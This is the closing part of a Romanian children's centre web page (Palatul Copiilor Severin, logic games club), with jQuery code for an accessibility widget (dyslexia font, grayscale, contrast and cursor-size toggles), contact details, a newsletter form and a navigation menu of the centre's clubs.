	if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)  || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))){ 
		isMobile = true;
		jQuery(".accessibility_box").addClass("mobileacc");
		jQuery('.cursor_resizer').remove();
			
	}
	jQuery('.accessibility_open').click(function(){
		jQuery('.accessibility_box').fadeIn();
		jQuery(this).fadeOut();
	});
	jQuery('.accessibility_box_close_button').click(function(){
		jQuery('.accessibility_box').fadeOut();
		jQuery('.accessibility_open').fadeIn();
	});		
	jQuery('input[name=dreadibility]').change(function(){
		$dreadibilityval = jQuery(this).val();
		switch($dreadibilityval){
			case 'enable':
			jQuery('*').addClass('dys_enabled');
			jQuery('.dreadibilitydisablelabel').show();
			jQuery('#allval').attr('data-dysenabled','true');
			break;
			case 'disable':
			jQuery('*').removeClass('dys_enabled');
			jQuery('#allval').attr('data-dysenabled','false');
			break;			
		}
		saveMyAccessSettings();
	});		
	jQuery('input[name=grayscaler]').change(function(){
		$grayscalerval = jQuery(this).val();
		switch($grayscalerval){
			case 'enable':
			jQuery('div,p,span,content,article,form').addClass('grayscale_enabled');
			jQuery('.grayscaledisablelabel').show();
			jQuery('#allval').attr('data-grayscale','true');
			break;
			case 'disable':
			jQuery('div,p,span,content,article,form').removeClass('grayscale_enabled');
			jQuery('#allval').attr('data-grayscale','false');
			jQuery('input.grayscalerreset').
			break;			
		}
		saveMyAccessSettings();
	});
	jQuery('input[name=hct_one]').change(function(){
		$hctoneval = jQuery(this).val();
		switch($hctoneval){
			case 'enable':
			jQuery('div,p,span,content,article,form,button,a').addClass('hctypeonee');
			jQuery('div,p,span,content,article,form,button,a').removeClass('hctypetwoo');
			jQuery('div,p,span,content,article,form,button,a').removeClass('hctypethreee');
			jQuery('.hct_one_label').show();
			jQuery('#allval').attr('data-hctthree','false');
			jQuery('#allval').attr('data-hctone','true');
			jQuery('#allval').attr('data-hcttwo','false');
			break;
			case 'disable':
			jQuery('div,p,span,content,article,form,button,a').removeClass('hctypeonee');
			jQuery('#allval').attr('data-hctone','false');
			break;			
		}
	saveMyAccessSettings();
	});
	jQuery('input[name=hct_two]').change(function(){
		$hcttwoval = jQuery(this).val();
		switch($hcttwoval){
			case 'enable':
			jQuery('div,p,span,content,article,form,button,a').addClass('hctypetwoo');
			jQuery('div,p,span,content,article,form,button,a').removeClass('hctypeonee');
			jQuery('div,p,span,content,article,form,button,a').removeClass('hctypethreee');			
			jQuery('.hct_two_label').show();
			jQuery('#allval').attr('data-hctthree','false');
			jQuery('#allval').attr('data-hctone','false');
			jQuery('#allval').attr('data-hcttwo','true');
			break;
			case 'disable':
			jQuery('div,p,span,content,article,form,button,a').removeClass('hctypetwoo');
			jQuery('#allval').attr('data-hcttwo','false');
			break;			
		}
		saveMyAccessSettings();
	});
	jQuery('input[name=hct_three]').change(function(){
		$hctthreeval = jQuery(this).val();
		switch($hctthreeval){
			case 'enable':
			jQuery('div,p,span,content,article,form,button,a').addClass('hctypethreee');
			jQuery('div,p,span,content,article,form,button,a').removeClass('hctypeonee');
			jQuery('div,p,span,content,article,form,button,a').removeClass('hctypetwoo');			
			jQuery('.hct_three_label').show();
			jQuery('#allval').attr('data-hctthree','true');
			jQuery('#allval').attr('data-hctone','false');
			jQuery('#allval').attr('data-hcttwo','false');
			break;
			case 'disable':
			jQuery('div,p,span,content,article,form,button,a').removeClass('hctypethreee');
			jQuery('#allval').attr('data-hctthree','false');
			break;			
		}
		saveMyAccessSettings();
	});	
	jQuery('input[name=cursorresizer]').change(function(){
		$cursorsize = jQuery(this).val();
		console.log($cursorsize);
		jQuery('#allval').attr('data-cursorsize',''+$cursorsize+'');
		switch($cursorsize){
			case 'minicursor':
			jQuery('*').addClass(''+$cursorsize+'');
			jQuery('*').removeClass('largecursor,xlargecursor,normalcursor');
			break;
			case 'normalcursor':
			jQuery('*').addClass(''+$cursorsize+'');
			jQuery('*').removeClass('largecursor xlargecursor minicursor');
			break;
			case 'largecursor':
			jQuery('*').addClass(''+$cursorsize+'');
			jQuery('*').removeClass('normalcursor xlargecursor minicursor');
			break;
			case 'xlargecursor':
			jQuery('*').addClass(''+$cursorsize+'');
			jQuery('*').removeClass('.normalcursor largecursor minicursor');
			break;
		}
	saveMyAccessSettings();	
	});	
		
	
	jQuery('body').AccessibilityFontResizer({
		increaseTimes:5,
		reduceTimes:5
	});	
	jQuery('body').AccessibilityLetterSpacer({
		increaseTimes:4,
		reduceTimes:4,
	});


// Write your custom JS	
});
</script></div></div></div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-sm-6 col-md-3"><div class="sp-column "><div class="sp-module "><h4 class="sp-module-title">Adresa</h4><div class="sp-module-content">

<div class="custom"  >
	<p>Bulevardul Carol I 24,</p>
<p>Drobeta Turnu Severin, Mehedinti</p>
<ul>
<li>
<h4><span class="fa fa-volume-control-phone"> Telefon +4 0252311189</span></h4>
</li>
<li>
<h4><span class="fa fa-fax">pcdrobetaturnuseverin@gmail.com</span></h4>
</li>
<li>
<h4><span class="fa fa-clock">Program: Luni-Vineri: 08-19, Sambata-Duminica: 08-14</span></h4>
</li>
</ul></div>
</div></div><ul class="social-icons"><li><a target="_blank" href="https://www.facebook.com/palatulcopiilor.severin"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-google-plus"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-pinterest"></i></a></li></ul></div></div><div id="sp-bottom2" class="col-sm-6 col-md-3"><div class="sp-column "><div class="sp-module "><h4 class="sp-module-title">Organizare</h4><div class="sp-module-content"><ul class="nav menu">
<li class="item-475"><a href="/index.php/ceac" > CEAC</a></li><li class="item-476"><a href="/index.php/scim" > SCIM</a></li><li class="item-477"><a href="/index.php/c-a" > Consiliul de Administratie</a></li><li class="item-479"><a href="/index.php/compartiment-financiar" > Compartiment financiar</a></li><li class="item-521"><a href="/index.php/compartiment-administrativ" > Compartiment administrativ</a></li><li class="item-697"><a href="/index.php/compartiment-secretariat" > Compartiment secretariat</a></li><li class="item-698"><a href="/index.php/comisii-colective-lucru" > Comisii si colective de lucru</a></li><li class="item-703"><a href="/index.php/hg-27-2025" > Comisia solutionare sesizări hărțuire conform HG 27/2025</a></li></ul>
</div></div></div></div><div id="sp-bottom3" class="col-sm-6 col-md-3"><div class="sp-column "><div class="sp-module "><h4 class="sp-module-title">Informatii utile</h4><div class="sp-module-content"><ul class="nav menu">
<li class="item-481"><a href="/index.php/formulare-si-documente" > Formulare si documente</a></li><li class="item-482"><a href="/index.php/documente-management" > Documente management</a></li><li class="item-483"><a href="/index.php/regulament-si-organigrama" > Regulament si organigrama</a></li><li class="item-484"><a href="/index.php/hotarari-ale-consiliului-de-administratie" > Hotarari ale Consiliului de Administratie</a></li><li class="item-523"><a href="/index.php/termeni-si-conditii" > Termeni si conditii</a></li><li class="item-640"><a href="/index.php/politica-gdpr" > Politica GDPR</a></li></ul>
</div></div></div></div><div id="sp-bottom4" class="col-sm-6 col-md-3"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Newsletter</h3><div class="sp-module-content"><div class="acymailing_module" id="acymailing_module_formAcymailing24661">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing24661"  >
		<form id="formAcymailing24661" action="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/jocuri-logice" onsubmit="return submitacymailingform('optin','formAcymailing24661')" method="post" name="formAcymailing24661"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Aboneaza-te pentru a primi cele mai noi informatii</div>			<div class="acymailing_form">
					<p class="onefield fieldacyemail" id="field_email_formAcymailing24661">							<span class="acyfield_email acy_requiredField"><input id="user_email_formAcymailing24661"  onfocus="if(this.value == 'Adresa ta de mail...') this.value = '';" onblur="if(this.value=='') this.value='Adresa ta de mail...';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Adresa ta de mail..." title="Adresa ta de mail..." /></span>
							</p>
					
					<p class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Inscrie-te" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing24661'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</p>
				</div>
						<input type="hidden" name="ajax" value="1"/>
			<input type="hidden" name="acy_source" value="module_111" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.palatulcopiilorseverin.ro%2Findex.php%2Fcercuri%2Ftehnic-aplicativ-stiintific%2Ftehnic-severin%2Fjocuri-logice"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.palatulcopiilorseverin.ro%2Findex.php%2Fcercuri%2Ftehnic-aplicativ-stiintific%2Ftehnic-severin%2Fjocuri-logice"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing24661" />
									</div>
		</form>
	</div>
	</div>

</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-sm-12 col-md-12"><div class="sp-column "><span class="sp-copyright">© Copyright <a href="https://www.dbhost.ro">DBHost Romania</a> 2026. <a href="https://www.palatulcopiilorseverin.ro/" target="_blank">Palatul Copiilor Severin</a></span></div></div></div></div></footer>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                          <div class="sp-module "><h3 class="sp-module-title">Search</h3><div class="sp-module-content"><div class="search">
	<form action="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/jocuri-logice" method="post">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="20" placeholder="Căutare ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="652" />
	</form>
</div>
</div></div><div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-437"><a href="/index.php" > Acasa</a></li><li class="item-533"><a href="/index.php/despre-noi" > Despre noi</a></li><li class="item-587  active deeper parent"><a href="/index.php/cercuri" > Cercuri</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-587"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-587"><li class="item-648  active deeper parent"><a href="/index.php/cercuri/tehnic-aplicativ-stiintific" > Tehnic aplicativ si stiintific</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-648"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-648"><li class="item-649  active deeper parent"><a href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin" > Severin</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-649"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-649"><li class="item-651"><a href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/informatica" > Informatica</a></li><li class="item-652  current active"><a href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/jocuri-logice" > Jocuri logice</a></li><li class="item-653"><a href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/carting" > Carting</a></li><li class="item-654"><a href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/machete-constructii-masini" > Machete / constructii de masini</a></li><li class="item-655"><a href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/arta-textile" > Arta textile</a></li><li class="item-656"><a href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/relatii-internationale" > Relatii internationale</a></li><li class="item-657"><a href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/protectia-mediului" > Protectia mediului</a></li><li class="item-658"><a href="/index.php/cercuri/tehnic-aplicativ-stiintific/tehnic-severin/etnografie-folclor" > Etnografie / folclor</a></li></ul></li><li class="item-650  deeper parent"><a href="/index.php/cercuri/tehnic-aplicativ-stiintific/strehaia-tehnic" > Strehaia</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-650"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-650"><li class="item-659"><a href="/index.php/cercuri/tehnic-aplicativ-stiintific/strehaia-tehnic/electrotehnica" > Electrotehnica</a></li><li class="item-660"><a href="/index.php/cercuri/tehnic-aplicativ-stiintific/strehaia-tehnic/legumicultura" > Legumicultura</a></li></ul></li><li class="item-661  deeper parent"><a href="/index.php/cercuri/tehnic-aplicativ-stiintific/orsova" > Orsova</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-661"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-661"><li class="item-662"><a href="/index.php/cercuri/tehnic-aplicativ-stiintific/orsova/electronica" > Electronica</a></li><li class="item-663"><a href="/index.php/cercuri/tehnic-aplicativ-stiintific/orsova/carting" > Carting</a></li></ul></li><li class="item-664  deeper parent"><a href="/index.php/cercuri/tehnic-aplicativ-stiintific/vanju-mare" > Vanju Mare</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-664"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-664"><li class="item-665"><a href="/index.php/cercuri/tehnic-aplicativ-stiintific/vanju-mare/horticultura" > Horticultura</a></li></ul></li></ul></li><li class="item-666  deeper parent"><a href="/index.php/cercuri/cultural-artistic" > Cultural artistic</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-666"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-666"><li class="item-667  deeper parent"><a href="/index.php/cercuri/cultural-artistic/tehnic-severin" > Severin</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-667"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-667"><li class="item-668"><a href="/index.php/cercuri/cultural-artistic/tehnic-severin/muzica-vocal-instrumentala" > Muzica vocal-instrumentala</a></li><li class="item-669"><a href="/index.php/cercuri/cultural-artistic/tehnic-severin/muzica-usoara-vocal-instrumentala" > Muzica usoara vocala si instrumentala</a></li><li class="item-670"><a href="/index.php/cercuri/cultural-artistic/tehnic-severin/teatru" > Teatru</a></li><li class="item-671"><a href="/index.php/cercuri/cultural-artistic/tehnic-severin/redactie-presa-radio-tv" > Redactie presa / radio-TV</a></li><li class="item-672"><a href="/index.php/cercuri/cultural-artistic/tehnic-severin/pictura-desen" > Pictura / desen</a></li><li class="item-673"><a href="/index.php/cercuri/cultural-artistic/tehnic-severin/pictura-pe-sticla" > Pictura / pictura pe sticla</a></li><li class="item-674"><a href="/index.php/cercuri/cultural-artistic/tehnic-severin/muzica-populara" > Muzica populara</a></li><li class="item-675"><a href="/index.php/cercuri/cultural-artistic/tehnic-severin/cor-grup-vocal" > Cor / Grup vocal</a></li><li class="item-676"><a href="/index.php/cercuri/cultural-artistic/tehnic-severin/cenaclul-literar-creatie-literara" > Cenaclul literar / creatie literara</a></li></ul></li><li class="item-677  deeper parent"><a href="/index.php/cercuri/cultural-artistic/orsova" > Orsova</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-677"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-677"><li class="item-678"><a href="/index.php/cercuri/cultural-artistic/orsova/teatru-de-revista" > Teatru / teatru de revista</a></li><li class="item-679"><a href="/index.php/cercuri/cultural-artistic/orsova/pictura-desen" > Pictura / desen</a></li></ul></li><li class="item-680  deeper parent"><a href="/index.php/cercuri/cultural-artistic/baia-de-arama" > Baia de Arama</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-680"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-680"><li class="item-681"><a href="/index.php/cercuri/cultural-artistic/baia-de-arama/muzica-populara" > Muzica populara</a></li></ul></li><li class="item-682  deeper parent"><a href="/index.php/cercuri/cultural-artistic/vanju-mare" > Vanju Mare</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-682"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-682"><li class="item-683"><a href="/index.php/cercuri/cultural-artistic/vanju-mare/atelierul-fanteziei" > Atelierul fanteziei</a></li><li class="item-684"><a href="/index.php/cercuri/cultural-artistic/vanju-mare/estrada" > Estrada</a></li></ul></li></ul></li><li class="item-685  deeper parent"><a href="/index.php/cercuri/sportiv" > Sportiv</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-685"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-685"><li class="item-686  deeper parent"><a href="/index.php/cercuri/sportiv/sportiv-severin" > Severin</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-686"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-686"><li class="item-687"><a href="/index.php/cercuri/sportiv/sportiv-severin/dans-contemporan-modern" > Dans contemporan / modern</a></li><li class="item-688"><a href="/index.php/cercuri/sportiv/sportiv-severin/dans-sportiv" > Dans sportiv</a></li><li class="item-689"><a href="/index.php/cercuri/sportiv/sportiv-severin/tenis-de-masa" > Tenis de masa</a></li><li class="item-690"><a href="/index.php/cercuri/sportiv/sportiv-severin/tenis-de-camp" > Tenis de camp</a></li><li class="item-691"><a href="/index.php/cercuri/sportiv/sportiv-severin/prietenii-pompierilor" > Prietenii pompierilor</a></li></ul></li><li class="item-692  deeper parent"><a href="/index.php/cercuri/sportiv/strehaia" > Strehaia</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-692"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-692"><li class="item-693"><a href="/index.php/cercuri/sportiv/strehaia/judo" > Judo</a></li><li class="item-694"><a href="/index.php/cercuri/sportiv/strehaia/orientare-turistica" > Orientare turistica</a></li></ul></li><li class="item-695  deeper parent"><a href="/index.php/cercuri/sportiv/vanju-mare" > Vanju Mare</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-695"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-695"><li class="item-696"><a href="/index.php/cercuri/sportiv/vanju-mare/tenis-de-masa" > Tenis de masa</a></li></ul></li></ul></li></ul></li><li class="item-647"><a href="/index.php/organizare" > Organizare</a></li><li class="item-546"><a href="/index.php/utile" > Utile</a></li><li class="item-538"><a href="/index.php/proiecte" > Proiecte</a></li><li class="item-559"><a href="/index.php/galerie-foto" > Galerie</a></li><li class="item-534"><a href="/index.php/contact" > Contact</a></li></ul>
</div></div>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    
                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                                            <a href="javascript:void(0)" class="scrollup">&nbsp;</a>
                                        
                </body>
                </html>
